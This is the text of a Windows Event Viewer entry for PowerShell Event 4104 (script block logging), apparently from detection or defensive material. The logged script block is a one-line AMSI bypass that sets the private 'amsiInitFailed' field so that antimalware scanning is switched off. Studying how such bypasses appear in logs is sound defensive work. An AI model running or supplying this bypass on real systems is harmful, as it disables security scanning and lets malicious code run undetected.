 Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField
('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
ScriptBlock ID: 1c6878d5-557c-4692-a5db-cfb3453c6cae
Path:
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Windo Logged: 09-01-2018 16:20:42
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: DESKTOP-SKNU277\Nikhil Computer: DESKTOP-SKNU277
OpCode: On create calls
More Information: Event Log Online Help
Copy Close